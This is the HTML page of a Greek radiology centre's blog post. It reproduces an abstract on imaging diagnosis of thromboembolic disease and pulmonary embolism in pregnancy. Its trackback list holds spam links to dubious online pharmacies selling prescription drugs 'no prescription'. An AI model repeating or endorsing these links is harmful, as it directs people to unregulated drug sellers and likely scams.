	<li id="menu-item-13361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13361 menu-item-depth-1"><a href="https://drstathopoulos.gr/our-doctors/"><span class="nav_item_wrap"><span class="nav_title">Ιατροί Χειριστές</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-13359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13359 menu-item-depth-0"><a href="https://drstathopoulos.gr/news/"><span class="nav_item_wrap"><span class="nav_title">Νέα</span></span></a></li>
<li id="menu-item-13316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13316 menu-item-depth-0"><a href="https://drstathopoulos.gr/contacts/"><span class="nav_item_wrap"><span class="nav_title">Επικοινωνία</span></span></a></li>
<li id="menu-item-13830" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-13830 menu-item-depth-0"><a href="https://drstathopoulos.gr/ιδιαιτεροτητεσ-απεικονιστικησ-διερε/"><span class="nav_item_wrap"><span class="nav_title"><span data-no-translation><img class="trp-flag-image" src="https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></span></span></span></a></li>
<li id="menu-item-13831" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-13831 menu-item-depth-0"><a href="https://drstathopoulos.gr/en/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/"><span class="nav_item_wrap"><span class="nav_title"><span data-no-translation><img class="trp-flag-image" src="https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></span></a></li>
<li class="cmsmasters_mov_bar"><span></span></li></ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled">
					<div class="headline_color"></div></div></div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-13600" class="cmsmasters_open_post post-13600 post type-post status-publish format-standard hentry category-pediatrics">
	<div class="cmsmasters_post_cont_info entry-meta"><span class="cmsmasters_post_date cmsmasters-icon-calendar-3"><abbr class="published" title="15/04/2019"><span class="cmsmasters_day_mon">15 Απριλίου</span><span class="cmsmasters_year">, 2019</span></abbr><abbr class="dn date updated" title="15/04/2019">15/04/2019</abbr></span><div class="cmsmasters_post_cont_info_meta"><span class="cmsmasters_likes cmsmasters_post_likes"><a href="#" onclick="cmsmastersLike(13600, false); return false;" id="cmsmastersLike-13600" class="cmsmastersLike cmsmasters_theme_icon_like"><span>0 </span></a></span><span class="cmsmasters_comments cmsmasters_post_comments"><a class="cmsmasters_theme_icon_comment" href="https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/#respond" title="Σχόλιο ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ"><span>0 </span></a></span></div></div><header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ</h2></header><div class="cmsmasters_post_content entry-content"><p><span style="color: #333333;"><span style="font-family: Helvetica Neue, Helvetica, Arial, sans-serif;"><span style="font-size: large;"><b>Πολυχρόνου X., Πολυχρόνου Π., Μοίρης Κ., Χρυσανθακόπουλος Σ., Σταθόπουλος Ε., Κυριακοπούλου Α. Μπαγεώργου Φ.</b></span></span></span></p>
<p><span style="color: #666666;"><span style="font-family: Open Sans, sans-serif;"><span style="font-size: small;"><b>Ακτινοδιαγνωστικό Τμήμα, Γενικό Νοσοκομείο Αγρίνιου</b></p>
<p><b>Σκοπός:</b> Παρά τις αλματώδεις εξελίξεις των τελευταίων δεκαετιών στη διαγνωστική και θεραπευτική προσέγγιση της θρομβοεμβολικής νόσου, η πνευμονική εμβολή παραμένει η κυριότερη αιτία θανάτου των εγκύων γυναικών. Η έγκαιρη και έγκυρη διάγνωση της θρομβοεμβολικής νόσου είναι συχνά δύσκολη καθώς η κλινική εικόνα είναι ασαφής κα συνήθως απαιτείται σειρά δοκιμασιών και εξετάσεων. Η κατάσταση περιπλέκεται στους μαιευτικούς ασθενείς λόγω των αλλαγών που επιφέρει η εγκυμοσύνη στην φυσιολογία της μητέρας και της έκθεσης του εμβρύου σε βλαπτικούς παράγοντες κατά την διενέργεια ορισμένων εξετάσεων. Σκοπός της εργασίας μας είναι να παρουσιάσει τις ιδιαιτερότητες αυτής της ομάδας ασθενών στην διαγνωστική προσέγγιση της θρομβοεμβολικής νόσου.<br />
<b>Υλικό &amp; Μέθοδος:</b> Παρουσιάζεται συμφώνα με τα σύγχρονα δεδομένα η θέση της απεικόνισης και κάθε μεθόδου ξεχωριστά στην διαγνωστική προσέγγιση της θρομβοεμβολικής νόσου στην μαιευτική.<br />
<b>Αποτελέσματα:</b> Δυστυχώς δεν έχει καθοριστεί ακόμα ένα κοινώς αποδεκτό πρωτόκολλο διερεύνησης των μαιευτικών ασθενών με πιθανή πνευμονική εμβολή και κάθε διαγνωστικό κέντρο ακολουθεί διαφορετική μεθοδολογία και αλγόριθμο διερεύνησης.<br />
<b>Συμπεράσματα:</b> Η προστασία του εμβρύου από τις βλαβερές συνέπειες της ιονίζουσας ακτινοβολίας και πιθανόν των σκιαγραφικών μέσων, απαιτεί την ορθολογική χρήση των εξεταστικών μεθόδων σύμφωνα με τα σύγχρονα δεδομένα και την κλιμάκωση από την κλινική και την μη απεικονιστική εργαστηριακή εκτίμηση, στο υπερηχογράφημα του εν τω βάθει φλεβικού συστήματος των κάτω άκρων και εάν κριθεί αναγκαίο στην αξονική τομογραφία, ώστε να διασφαλιστεί η ταχεία και έγκυρη διάγνωση.</span></span></span></p>
<p>&nbsp;</p>
</div><footer class="cmsmasters_post_footer entry-meta"><span class="cmsmasters_post_author">από <a href="https://drstathopoulos.gr/author/stathopoulosef_p8qvzkc5/" title="Δημοσιεύσεις με stathopoulosef" class="vcard author" rel="author"><span class="fn">stathopoulosef</span></a></span><span class="cmsmasters_post_category">Σε <a href="https://drstathopoulos.gr/category/pediatrics/" class="cmsmasters_cat_color cmsmasters_cat_5" rel="category tag">Pediatrics</a></span></footer></article>
<!-- Finish Post Single Article -->
<aside class="post_nav"><span class="cmsmasters_prev_post"><h6 class="post_nav_link_title">Προηγούμενο Link</h6><a href="https://drstathopoulos.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%bc%ce%b1-%ce%b5%ce%ba-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bf%ce%bd%ce%b7%cf%83%ce%b5%cf%89%cf%83-%cf%84%ce%bf%cf%85-%cf%83%ce%ba%ce%b1%cf%86%ce%bf%ce%b5%ce%b9%ce%b4/" rel="prev">ΚΑΤΑΓΜΑ ΕΚ ΚΑΤΑΠΟΝΗΣΕΩΣ ΤΟΥ ΣΚΑΦΟΕΙΔΟΥΣ ΟΣΤΟΥ ΤΟΥ ΤΑΡΣΟΥ. ΠΕΡΙΓΡΑΦΗ ΜΙΑΣ ΠΕΡΙΠΤΩΣΗΣ</a><span class="cmsmasters_prev_arrow"><span></span></span></span><span class="cmsmasters_next_post"><h6 class="post_nav_link_title">Δίπλα Σύνδεσμο</h6><a href="https://drstathopoulos.gr/%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%b1%ce%bc%cf%86%ce%bf%cf%84%ce%b5%cf%81%ce%bf/" rel="next">ΣΠΑΝΙΑ ΠΕΡΙΠΤΩΣΗ ΣΥΓΧΡΟΝΟΥ ΑΜΦΟΤΕΡΟΠΛΕΥΡΟΥ ΚΑΡΚΙΝΟΥ ΣΤΟΥΣ ΜΑΣΤΟΥΣ ΔΙΚΗΝ ΚΑΤΟΠΤΡΟΥ</a><span class="cmsmasters_next_arrow"><span></span></span></span></aside><aside class="share_posts">
			<h2 class="share_posts_title">Όπως αυτό το post;</h2>
			<div class="share_posts_inner">
				<a class="cmsmasters-icon-facebook-1" href="https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fdrstathopoulos.gr%2F%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf%25cf%2584%25ce%25b7%25cf%2584%25ce%25b5%25cf%2583-%25ce%25b1%25cf%2580%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2583-%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2581%25ce%25b5%2F"></a>
				<a class="cmsmasters-icon-google" href="https://plus.google.com/share?url=https%3A%2F%2Fdrstathopoulos.gr%2F%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf%25cf%2584%25ce%25b7%25cf%2584%25ce%25b5%25cf%2583-%25ce%25b1%25cf%2580%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2583-%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2581%25ce%25b5%2F"></a>
				<a class="cmsmasters-icon-twitter" href="https://twitter.com/intent/tweet?text=%CE%A8%CE%AC%CE%BE%CF%84%CE%B5+%CE%B3%CE%B9%CE%B1+%22%CE%99%CE%94%CE%99%CE%91%CE%99%CE%A4%CE%95%CE%A1%CE%9F%CE%A4%CE%97%CE%A4%CE%95%CE%A3+%CE%91%CE%A0%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%97%CE%A3+%CE%94%CE%99%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%97%CE%A3%CE%97%CE%A3+%CE%98%CE%A1%CE%9F%CE%9C%CE%92%CE%9F%CE%95%CE%9C%CE%92%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3+%CE%9D%CE%9F%CE%A3%CE%9F%CE%A5+%CE%9A%CE%91%CE%A4%CE%91+%CE%A4%CE%97%CE%9D+%CE%94%CE%99%CE%91%CE%A1%CE%9A%CE%95%CE%99%CE%91+%CE%A4%CE%97%CE%A3+%CE%95%CE%93%CE%9A%CE%A5%CE%9C%CE%9F%CE%A3%CE%A5%CE%9D%CE%97%CE%A3+%22+%CF%83%CF%84%CE%BF+%CE%94%CE%B9%CE%B1%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%B9%CE%BA%CF%8C+%CE%95%CF%81%CE%B3%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF+%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1&url=https%3A%2F%2Fdrstathopoulos.gr%2F%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf%25cf%2584%25ce%25b7%25cf%2584%25ce%25b5%25cf%2583-%25ce%25b1%25cf%2580%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2583-%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2581%25ce%25b5%2F"></a>
				<a class="cmsmasters-icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdrstathopoulos.gr%2F%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf%25cf%2584%25ce%25b7%25cf%2584%25ce%25b5%25cf%2583-%25ce%25b1%25cf%2580%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2583-%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2581%25ce%25b5%2F&media=https%3A%2F%2Fdrstathopoulos.gr%2Fwp-content%2Fthemes%2Fmedical-clinic%2Ftheme-framework%2Ftheme-style%2Fimg%2Flogo.png&description=ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ"></a>
			</div>
		</aside><aside class="cmsmasters_pings_list">
<h2>Trackbacks και Pingbacks</h2>
<div class="cmsmasters_pings_wrap">
<ol class="pingslist">
		<li id="comment-658" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://kmgczech.pro/#" class="url" rel="ugc external nofollow">sleva kamagra přes noc</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-628" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://rifaxich.today/#" class="url" rel="ugc external nofollow">cheap rifaximin uk in store</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-605" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://xfxanmn.live/#" class="url" rel="ugc external nofollow">discount xifaxan cheap online pharmacy</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-591" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://stxorde.pro/#" class="url" rel="ugc external nofollow">online order staxyn generic mastercard</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-590" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://orderavdrt.top/#" class="url" rel="ugc external nofollow">buying avodart generic from canada</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-574" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://itrnznre.top/#" class="url" rel="ugc external nofollow">buy itraconazole usa online pharmacy</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-540" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://fildeonline.pro/#" class="url" rel="ugc external nofollow">generic fildena canada no prescription</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-538" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://gabapntry.pro/#" class="url" rel="ugc external nofollow">how to buy gabapentin lowest price</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-493" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://flexecyclo.top/#" class="url" rel="ugc external nofollow">purchase flexeril cyclobenzaprine uk delivery&amp;</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-479" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://dutatre.guru/#" class="url" rel="ugc external nofollow">how to buy dutasteride cheap wholesale</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-458" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://adnrxonl.shop/#" class="url" rel="ugc external nofollow">nextday androxal</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-454" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://enclmph.life/#" class="url" rel="ugc external nofollow">enclomiphene online order no prescription</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-420" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Παράθεμα: <a href="https://kmgrpari.pro/#" class="url" rel="ugc external nofollow">pharmacie canadienne qui vend le kamagra fabriqué en inde</a> 			</div>
		</li><!-- #comment-## -->
</ol>
</div>
</aside>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια Απάντηση</h3><form action="https://drstathopoulos.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Η διεύθυνση email σας δεν θα δημοσιευθεί.</p>
<p class="comment-form-author">
<label for="author">Το όνομά σου</label>
<input type="text" id="author" name="author" value="" size="35"/>
</p>

<p class="comment-form-email">
<label for="email">E-mail</label>
<input type="text" id="email" name="email" value="" size="35"/>
</p>

<p class="comment-form-comment"><label for="comment">Σχόλιο</label><textarea name="comment" id="comment" cols="67" rows="2"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Υποβολή" /> <input type='hidden' name='comment_post_ID' value='13600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">
<aside id="custom-posts-tabs-2" class="widget widget_custom_posts_tabs_entries"><h3 class="widgettitle">Πρόσφατα Νέα</h3><div class="cmsmasters_tabs tabs_mode_tab lpr"><ul class="cmsmasters_tabs_list"><li class="cmsmasters_tabs_list_item current_tab"><a href="#"><span>Τελευταία</span></a></li></ul><div class="cmsmasters_tabs_wrap"><div class="cmsmasters_tab tab_latest"><ul><li><div class="cmsmasters_lpr_tabs_img"><figure class="cmsmasters_img_wrap"><a href="https://drstathopoulos.gr/oktobrios_prolipsi_enimerwsi/" title="ΟΚΤΩΒΡΙΟΣ : ΜΗΝΑΣ ΠΡΟΛΗΨΗΣ ΚΑΙ ΕΝΗΜΕΡΩΣΗΣ ΓΙΑ ΤΟ ΚΑΡΚΙΝΟ ΤΟΥ ΜΑΣΤΟΥ" class="cmsmasters_img_link"><img width="65" height="65" src="https://drstathopoulos.gr/wp-content/uploads/2020/10/BRAST-CANCER-65x65.jpg" class=" wp-post-image" alt="BRAST CANCER" title="BRAST CANCER" decoding="async" srcset="https://drstathopoulos.gr/wp-content/uploads/2020/10/BRAST-CANCER-65x65.jpg 65w, https://drstathopoulos.gr/wp-content/uploads/2020/10/BRAST-CANCER-150x150.jpg 150w, https://drstathopoulos.gr/wp-content/uploads/2020/10/BRAST-CANCER-500x500.jpg 500w" sizes="(max-width: 65px) 100vw, 65px" /></a></figure></div><div class="cmsmasters_lpr_tabs_cont"><a href="https://drstathopoulos.gr/oktobrios_prolipsi_enimerwsi/" title="ΟΚΤΩΒΡΙΟΣ : ΜΗΝΑΣ ΠΡΟΛΗΨΗΣ ΚΑΙ ΕΝΗΜΕΡΩΣΗΣ ΓΙΑ ΤΟ ΚΑΡΚΙΝΟ ΤΟΥ ΜΑΣΤΟΥ">ΟΚΤΩΒΡΙΟΣ : ΜΗΝΑΣ ΠΡΟΛΗΨΗΣ ΚΑΙ ΕΝΗΜΕΡΩΣΗΣ ΓΙΑ ΤΟ ΚΑΡΚΙΝΟ ΤΟΥ ΜΑΣΤΟΥ</a><abbr class="published cmsmasters-icon-calendar-3" title="10/10/2020">10/10/2020</abbr></div></li><li><div class="cmsmasters_lpr_tabs_img"><figure class="cmsmasters_img_wrap"><a href="https://drstathopoulos.gr/%cf%85%cf%80%ce%b5%cf%81%ce%b7%cf%87%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%bc%ce%b1-%ce%bc%ce%b1%ce%bb%ce%b1%ce%ba%cf%8e%ce%bd-%ce%bc%ce%bf%cf%81%ce%af%cf%89%ce%bd/" title="Υπερηχογράφημα Μαλακών μορίων" class="cmsmasters_img_link"><img width="65" height="65" src="https://drstathopoulos.gr/wp-content/uploads/2019/04/d50420058f886d0385c4eb086741aa_big_gallery-65x65.jpg" class=" wp-post-image" alt="d50420058f886d0385c4eb086741aa big gallery" title="d50420058f886d0385c4eb086741aa big gallery" decoding="async" srcset="https://drstathopoulos.gr/wp-content/uploads/2019/04/d50420058f886d0385c4eb086741aa_big_gallery-65x65.jpg 65w, https://drstathopoulos.gr/wp-content/uploads/2019/04/d50420058f886d0385c4eb086741aa_big_gallery-150x150.jpg 150w, https://drstathopoulos.gr/wp-content/uploads/2019/04/d50420058f886d0385c4eb086741aa_big_gallery-300x300.jpg 300w, https://drstathopoulos.gr/wp-content/uploads/2019/04/d50420058f886d0385c4eb086741aa_big_gallery-100x100.jpg 100w" sizes="(max-width: 65px) 100vw, 65px" /></a></figure></div><div class="cmsmasters_lpr_tabs_cont"><a href="https://drstathopoulos.gr/%cf%85%cf%80%ce%b5%cf%81%ce%b7%cf%87%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%bc%ce%b1-%ce%bc%ce%b1%ce%bb%ce%b1%ce%ba%cf%8e%ce%bd-%ce%bc%ce%bf%cf%81%ce%af%cf%89%ce%bd/" title="Υπερηχογράφημα Μαλακών μορίων">Υπερηχογράφημα Μαλακών μορίων</a><abbr class="published cmsmasters-icon-calendar-3" title="16/04/2019">16/04/2019</abbr></div></li><li><div class="cmsmasters_lpr_tabs_img"><figure class="cmsmasters_img_wrap"><a href="https://drstathopoulos.gr/%cf%85%cf%80%ce%b5%ce%b7%cf%87%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%bc%ce%b1-%ce%bf%cf%83%cf%87%ce%ad%ce%bf%cf%85/" title="Υπεηχογράφημα Οσχέου" class="cmsmasters_img_link"><img width="65" height="65" src="https://drstathopoulos.gr/wp-content/uploads/2019/04/osxeo-2-1024x696-65x65.jpg" class=" wp-post-image" alt="osxeo 2 1024x696" title="osxeo 2 1024x696" decoding="async" srcset="https://drstathopoulos.gr/wp-content/uploads/2019/04/osxeo-2-1024x696-65x65.jpg 65w, https://drstathopoulos.gr/wp-content/uploads/2019/04/osxeo-2-1024x696-150x150.jpg 150w, https://drstathopoulos.gr/wp-content/uploads/2019/04/osxeo-2-1024x696-500x500.jpg 500w, https://drstathopoulos.gr/wp-content/uploads/2019/04/osxeo-2-1024x696-300x300.jpg 300w, https://drstathopoulos.gr/wp-content/uploads/2019/04/osxeo-2-1024x696-100x100.jpg 100w" sizes="(max-width: 65px) 100vw, 65px" /></a></figure></div><div class="cmsmasters_lpr_tabs_cont"><a href="https://drstathopoulos.gr/%cf%85%cf%80%ce%b5%ce%b7%cf%87%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%bc%ce%b1-%ce%bf%cf%83%cf%87%ce%ad%ce%bf%cf%85/" title="Υπεηχογράφημα Οσχέου">Υπεηχογράφημα Οσχέου</a><abbr class="published cmsmasters-icon-calendar-3" title="16/04/2019">16/04/2019</abbr></div></li></ul></div></div></div></aside><aside id="custom-contact-info-3" class="widget widget_custom_contact_info_entries"><h3 class="widgettitle">Επικοινωνία</h3><div class="adr adress_wrap cmsmasters_theme_icon_user_address"><span class="street-address contact_widget_address">Τσικνια 41, 2ος όροφος</span><span class="locality contact_widget_city">Αγρίνιο</span><span class="region contact_widget_state"> Αιτωλοακαρνανία</span><span class="postal-code contact_widget_zip">30100</span><span class="country-name contact_widget_country">Ελλάδα</span></div><span class="contact_widget_name cmsmasters_theme_icon_person"><span class="fn contact_widget_name_inner">Ευθύμιος Σταθόπουλος</span></span><span class="contact_widget_url cmsmasters_theme_icon_user_website"><a class="url" href="https://drstathopoulos.gr">https://drstathopoulos.gr</a></span><span class="contact_widget_email cmsmasters_theme_icon_user_mail"><a class="email" href="mailto:s%74&#97;&#116;&#104;%6f%70&#111;&#117;l%6f&#115;e&#102;%40%67&#109;ai%6c&#46;c%6f&#109;">statho&#112;&#111;ulose&#102;&#64;&#103;&#109;&#97;&#105;&#108;.c&#111;m</a></span><span class="contact_widget_phone cmsmasters_theme_icon_user_phone"><span class="tel">Tηλ : 2644 023101 | 2641 022230  |  6979808232</span></span></aside>
</div>
<!-- Finish Sidebar -->


		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_footer">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="custom-contact-info-6" class="widget widget_custom_contact_info_entries"><h3 class="widgettitle">Διαγνωστικό Κέντρο </h3><div class="adr adress_wrap cmsmasters_theme_icon_user_address"><span class="street-address contact_widget_address">Τσικνιά 41, 2ος όροφος</span><span class="locality contact_widget_city">Αγρίνιο</span><span class="region contact_widget_state">Αιτωλοακαρνανίας </span><span class="postal-code contact_widget_zip">30100</span><span class="country-name contact_widget_country">Ελλάδα</span></div><span class="contact_widget_name cmsmasters_theme_icon_person"><span class="fn contact_widget_name_inner">Ευθύμιος Σταθόπουλος</span></span><span class="contact_widget_url cmsmasters_theme_icon_user_website"><a class="url" href="https://drstathopoulos.gr">https://drstathopoulos.gr</a></span><span class="contact_widget_email cmsmasters_theme_icon_user_mail"><a class="email" href="mailto:&#115;ta%74&#104;%6f%70&#111;&#117;%6co&#115;e&#102;&#64;%67&#109;a%69%6c&#46;&#99;%6fm">&#115;ta&#116;hopou&#108;o&#115;&#101;f&#64;&#103;mail&#46;com</a></span><span class="contact_widget_phone cmsmasters_theme_icon_user_phone"><span class="tel">Tηλ : 2641 023101 | 2641 022230  |  6979808232</span></span></aside><aside id="text-3" class="widget widget_text"><h3 class="widgettitle">Ιατροί-Χειριστές</h3>			<div class="textwidget"> <ul class="cmsmasters_homepage_sidebar_lists">
  <li><a href="https://drstathopoulos.gr/profile/%CE%B5%CF%85%CE%B8%CF%8D%CE%BC%CE%B9%CE%BF%CF%82-%CF%83%CF%84%CE%B1%CE%B8%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%82/">Δρ. Ευθύμιος Σταθόπουλος</a></li>
  </ul></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widgettitle">Υπηρεσίες-Τμήματα</h3>			<div class="textwidget"> <ul class="cmsmasters_homepage_sidebar_lists">
  <li><a href="https://drstathopoulos.gr/yperixoi_triplex_elastografia/">Τμήμα Υπερήχων –Triplex Αγγείων Ελαστογραφία</a></li>
  <li><a href="https://drstathopoulos.gr/mastografia/">Τμήμα Ψηφιακής Μαστογραφίας</a></li>
  <li><a href="https://drstathopoulos.gr/psifiaki_aktina/">Τμήμα Ψηφιακής Ακτινογραφίας</a></li>
  <li><a href="https://drstathopoulos.gr/osteoporosi/">Τμήμα ελέγχου Οστεοπόρωσης</a></li>
  <li><a href="https://drstathopoulos.gr/orthopantografos/">Τμήμα Ψηφιακού Ορθοπαντογράφου</a></li>
  </ul></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Τοποθεσία</h3><div class="textwidget custom-html-widget">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3117.0344773370207!2d21.402356482722652!3d38.625087899029154!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x135e8a75bfef816b%3A0x7c59836abed09239!2zzpHOus-EzrnOvc6_zrTOuc6xzrPOvc-Jz4PPhM65zrrPjCDOus6tzr3PhM-Bzr8gzpXPhc64z43OvM65zr_PgiDOo8-EzrHOuM-Mz4DOv8-FzrvOv8-C!5e0!3m2!1sel!2sgr!4v1725015359772!5m2!1sel!2sgr" width="350" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_small">
	<div class="footer_inner">
				<span class="footer_copyright copyright">
			Διαγνωστικό Κέντρο Ευθύμιος Σταθόπουλος© 2019 | Με την επιφύλαξη παντός νομίμου δικαιώματος		</span>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
